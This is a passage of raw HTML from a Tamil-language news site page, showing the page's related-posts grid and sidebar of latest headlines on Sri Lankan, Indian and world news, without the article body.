href="viber://forward?text=%E0%AE%A4%E0%AE%BE%E0%AE%AF%E0%AF%8D+%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%B5%E0%AE%A4%E0%AF%88+%E0%AE%AA%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%B5%E0%AE%A4%E0%AE%BE%E0%AE%95+%E0%AE%AF%E0%AE%BE%E0%AE%B4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%A4%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AE%9F%E0%AF%88%E0%AE%A8%E0%AF%8D%E0%AE%A4+%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AF+%E0%AE%9A%E0%AE%BF%E0%AE%B1%E0%AF%81%E0%AE%B5%E0%AE%A9%E0%AF%8D https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-viber"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.athirady.com%2F%3Fp%3D1714872" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://www.athirady.com/tamil-news/news/1714866.html" rel="prev">யாழில் அதிசொகுசு கார் வாங்கிய வெளிநாட்டு பெண்ணுக்கு காத்திருந்த அதிர்ச்சி</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.athirady.com/tamil-news/news/1714750.html" rel="next">நெருங்கும் தேர்தல்&#8230; இன்னொரு சிக்கலில் ரிஷி சுனக்: விசாரணையில் நான்காவது நபர்</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s1 ">

					<span class="h-text related-posts-heading">You might also like</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-1823535 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-67">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-67"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></span></div>			<a  title="ஆல்பர்ட்டாவில் நீச்சல் குள்ளத்தில் விளையாடிய சிறுவர்களுக்கு வாந்தி மற்றும் உடல்நலப் பாதிப்பு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/26-6978ba8330685-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;26-6978ba8330685-86x64.jpeg&quot;,&quot;210&quot;:&quot;26-6978ba8330685-210x136.jpeg&quot;,&quot;279&quot;:&quot;26-6978ba8330685-279x220.jpeg&quot;,&quot;357&quot;:&quot;26-6978ba8330685-357x210.jpeg&quot;,&quot;600&quot;:&quot;26-6978ba8330685.jpeg&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823535.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823535.html" title="ஆல்பர்ட்டாவில் நீச்சல் குள்ளத்தில் விளையாடிய சிறுவர்களுக்கு வாந்தி மற்றும் உடல்நலப் பாதிப்பு">
			<span class="post-title">
				ஆல்பர்ட்டாவில் நீச்சல் குள்ளத்தில் விளையாடிய சிறுவர்களுக்கு வாந்தி மற்றும் உடல்நலப்&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823529 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-67">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-67"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></span></div>			<a  title="ரஷியாவின் போரில் சண்டையிட ஏமாற்றப்படும் வங்கதேச தொழிலாளர்கள்!" data-src="https://www.athirady.com/wp-content/uploads/2026/01/dinamani_2026-01-27_85v7lbnn_AP26022335580783-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783-86x64.jpg&quot;,&quot;210&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783-210x136.jpg&quot;,&quot;279&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783-279x220.jpg&quot;,&quot;357&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783-357x210.jpg&quot;,&quot;750&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783-750x430.jpg&quot;,&quot;768&quot;:&quot;dinamani_2026-01-27_85v7lbnn_AP26022335580783.jpg&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823529.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823529.html" title="ரஷியாவின் போரில் சண்டையிட ஏமாற்றப்படும் வங்கதேச தொழிலாளர்கள்!">
			<span class="post-title">
				ரஷியாவின் போரில் சண்டையிட ஏமாற்றப்படும் வங்கதேச தொழிலாளர்கள்!			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823653 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-193">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-193"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இலங்கை செய்திகள்</a></span></div>			<a  title="கிவுல்ஓயா திட்டத்திற்கு எதிரான போராட்டத்திற்கு ஈ.பி.ஆர்.எல்.எப் பும் ஆதரவு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769607614454-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769607614454-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769607614454-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769607614454-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769607614454-357x210.png&quot;,&quot;637&quot;:&quot;screenshot_1769607614454.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823653.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823653.html" title="கிவுல்ஓயா திட்டத்திற்கு எதிரான போராட்டத்திற்கு ஈ.பி.ஆர்.எல்.எப் பும் ஆதரவு">
			<span class="post-title">
				கிவுல்ஓயா திட்டத்திற்கு எதிரான போராட்டத்திற்கு ஈ.பி.ஆர்.எல்.எப் பும் ஆதரவு			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823648 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-193">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-193"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இலங்கை செய்திகள்</a></span></div>			<a  title="காங்கேசன்துறை பொது சந்தை மீண்டும் சொந்த இடத்தில்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769605436984-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769605436984-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769605436984-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769605436984-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769605436984-357x210.png&quot;,&quot;711&quot;:&quot;screenshot_1769605436984.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823648.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823648.html" title="காங்கேசன்துறை பொது சந்தை மீண்டும் சொந்த இடத்தில்">
			<span class="post-title">
				காங்கேசன்துறை பொது சந்தை மீண்டும் சொந்த இடத்தில்			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823657 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-66">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-66"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இந்தியச் செய்தி</a></span></div>			<a  title="விமான விபத்தில் அஜீத் பவார் பலி!" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769577949336-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769577949336-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769577949336-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769577949336-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769577949336-357x210.png&quot;,&quot;647&quot;:&quot;screenshot_1769577949336.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823657.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823657.html" title="விமான விபத்தில் அஜீத் பவார் பலி!">
			<span class="post-title">
				விமான விபத்தில் அஜீத் பவார் பலி!			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823580 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-67">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-67"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></span></div>			<a  title="ஐபோன், மேக் பயனர்கள் குரோமை பயன்படுத்த வேண்டாம் &#8211; ஆப்பிள் எச்சரிக்கை" data-src="https://www.athirady.com/wp-content/uploads/2026/01/44550066-7a-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;44550066-7a-86x64.webp&quot;,&quot;210&quot;:&quot;44550066-7a-210x136.webp&quot;,&quot;279&quot;:&quot;44550066-7a-279x220.webp&quot;,&quot;357&quot;:&quot;44550066-7a-357x210.webp&quot;,&quot;750&quot;:&quot;44550066-7a.webp&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823580.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823580.html" title="ஐபோன், மேக் பயனர்கள் குரோமை பயன்படுத்த வேண்டாம் &#8211; ஆப்பிள் எச்சரிக்கை">
			<span class="post-title">
				ஐபோன், மேக் பயனர்கள் குரோமை பயன்படுத்த வேண்டாம் &#8211; ஆப்பிள் எச்சரிக்கை			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823643 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-193">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-193"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இலங்கை செய்திகள்</a></span></div>			<a  title="பிரஜா சக்திக்கு எதிராக பருத்தித்துறை பிரதேச சபையில் தீர்மானம்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769598496413-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769598496413-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769598496413-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769598496413-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769598496413-357x210.png&quot;,&quot;711&quot;:&quot;screenshot_1769598496413.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823643.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823643.html" title="பிரஜா சக்திக்கு எதிராக பருத்தித்துறை பிரதேச சபையில் தீர்மானம்">
			<span class="post-title">
				பிரஜா சக்திக்கு எதிராக பருத்தித்துறை பிரதேச சபையில் தீர்மானம்			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823640 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-193">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-193"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இலங்கை செய்திகள்</a></span></div>			<a  title="வடக்கு மாகாண கல்விக் கண்காட்சி 30 ஆம், 31 ஆம் திகதிகளில்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769597786643-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769597786643-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769597786643-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769597786643-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769597786643-357x210.png&quot;,&quot;704&quot;:&quot;screenshot_1769597786643.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823640.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823640.html" title="வடக்கு மாகாண கல்விக் கண்காட்சி 30 ஆம், 31 ஆம் திகதிகளில்">
			<span class="post-title">
				வடக்கு மாகாண கல்விக் கண்காட்சி 30 ஆம், 31 ஆம் திகதிகளில்			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823526 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-67">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-67"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></span></div>			<a  title="காஸாவில் கடைசி பிணைக்கைதியின் உடல் மீட்பு: ராஃபா எல்லை விரைவில் திறக்க வாய்ப்பு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/dinamani_2026-01-26_0ht1fjgk_rafah082013-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013-86x64.jpg&quot;,&quot;210&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013-210x136.jpg&quot;,&quot;279&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013-279x220.jpg&quot;,&quot;357&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013-357x210.jpg&quot;,&quot;750&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013-750x430.jpg&quot;,&quot;768&quot;:&quot;dinamani_2026-01-26_0ht1fjgk_rafah082013.jpg&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823526.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823526.html" title="காஸாவில் கடைசி பிணைக்கைதியின் உடல் மீட்பு: ராஃபா எல்லை விரைவில் திறக்க வாய்ப்பு">
			<span class="post-title">
				காஸாவில் கடைசி பிணைக்கைதியின் உடல் மீட்பு: ராஃபா எல்லை விரைவில் திறக்க வாய்ப்பு			</span>
	</a>
	</p></div>
</div >
<div  class="post-1823636 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-193">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-193"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%b2%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%88-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இலங்கை செய்திகள்</a></span></div>			<a  title="யாழ். பண்டத்தரிப்பில் அகற்றப்பட்ட இராணுவ முகாம்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769597683472-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769597683472-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769597683472-210x136.png&quot;,&quot;279&quot;:&quot;screenshot_1769597683472-279x220.png&quot;,&quot;357&quot;:&quot;screenshot_1769597683472-357x210.png&quot;,&quot;713&quot;:&quot;screenshot_1769597683472.png&quot;}}"					class="img-holder" href="https://www.athirady.com/tamil-news/news/1823636.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.athirady.com/tamil-news/news/1823636.html" title="யாழ். பண்டத்தரிப்பில் அகற்றப்பட்ட இராணுவ முகாம்">
			<span class="post-title">
				யாழ். பண்டத்தரிப்பில் அகற்றப்பட்ட இராணுவ முகாம்			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_2130516574 = '{"query":{"paginate":"next_prev","count":10,"posts_per_page":10,"post__not_in":[1714872],"ignore_sticky_posts":1,"category__in":[193,31],"remove_duplicates_ids":"1714872","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"1","remove_duplicates_ids":"1714872","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"c69adb0"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2130516574"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2130516574" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
<section id="comments-template-1714872" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title"><div class="section-heading sh-t6 sh-s1" ><span class="h-text">Leave A Reply</span></div></p><form action="https://www.athirady.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="note-before"><p>Your email address will not be published.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Your Comment"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Your Name *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Your Email *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Your Website" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1714872' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni h-c h-c-000000 h-bg h-bg-000000 w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t6 sh-s1 main-term-none">

			
									<span class="h-text main-term-none main-link">
						 Latest					</span>
				
			
			</p>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="0" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-none slider bs-slider-first-item bs-slider-item bs-items-3">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-1823523 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="தாயகமான சீனா திரும்பிய பாண்டாக்கள்! கண்ணீா் மல்க வழியனுப்பிய ஜப்பானியா்கள்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/dinamani_2026-01-26_61u07tas_AP26025225263298-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dinamani_2026-01-26_61u07tas_AP26025225263298-86x64.jpg&quot;,&quot;210&quot;:&quot;dinamani_2026-01-26_61u07tas_AP26025225263298-210x136.jpg&quot;,&quot;768&quot;:&quot;dinamani_2026-01-26_61u07tas_AP26025225263298.jpg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823523.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823523.html" class="post-url post-title">
			தாயகமான சீனா திரும்பிய பாண்டாக்கள்! கண்ணீா் மல்க வழியனுப்பிய&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823574 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-66">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="தமிழகத்தை உலுக்கிய என்கவுண்டர்: யார் இந்த வெள்ளை காளி?" data-src="https://www.athirady.com/wp-content/uploads/2026/01/26-697859efa8b8a-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;26-697859efa8b8a-86x64.jpeg&quot;,&quot;210&quot;:&quot;26-697859efa8b8a-210x136.jpeg&quot;,&quot;600&quot;:&quot;26-697859efa8b8a.jpeg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823574.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823574.html" class="post-url post-title">
			தமிழகத்தை உலுக்கிய என்கவுண்டர்: யார் இந்த வெள்ளை காளி?		</a>
		</p>	</div>
	</div >
	<div class="post-1823610 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="கற்றல் உபகரணங்கள் வழங்கி, தனது பிறந்தநாளை சிறப்பாகக் கொண்டாடினார் சுவிஸ் ராயூ.. (படங்கள், வீடியோ)" data-src="https://www.athirady.com/wp-content/uploads/2026/01/IMG-20260128-WA0030-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260128-WA0030-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260128-WA0030-210x136.jpg&quot;,&quot;1280&quot;:&quot;IMG-20260128-WA0030.jpg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823610.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823610.html" class="post-url post-title">
			கற்றல் உபகரணங்கள் வழங்கி, தனது பிறந்தநாளை சிறப்பாகக் கொண்டாடினார்&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823520 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="மினியாபொலிஸ் செவிலியா் கொலை: அமெரிக்காவில் வெடித்துள்ள அரசியல் மோதல்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/dinamani_2026-01-26_vmsml96n_AP26026181651157-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dinamani_2026-01-26_vmsml96n_AP26026181651157-86x64.jpg&quot;,&quot;210&quot;:&quot;dinamani_2026-01-26_vmsml96n_AP26026181651157-210x136.jpg&quot;,&quot;768&quot;:&quot;dinamani_2026-01-26_vmsml96n_AP26026181651157.jpg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823520.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823520.html" class="post-url post-title">
			மினியாபொலிஸ் செவிலியா் கொலை: அமெரிக்காவில் வெடித்துள்ள அரசியல்&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823607 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="இன்று விசாரணைக்கு வரும் முன்னாள் ஜனாதிபதி ரணில் வழக்கு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769583914637-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769583914637-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769583914637-210x136.png&quot;,&quot;639&quot;:&quot;screenshot_1769583914637.png&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823607.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823607.html" class="post-url post-title">
			இன்று விசாரணைக்கு வரும் முன்னாள் ஜனாதிபதி ரணில் வழக்கு		</a>
		</p>	</div>
	</div >
	</div>
	
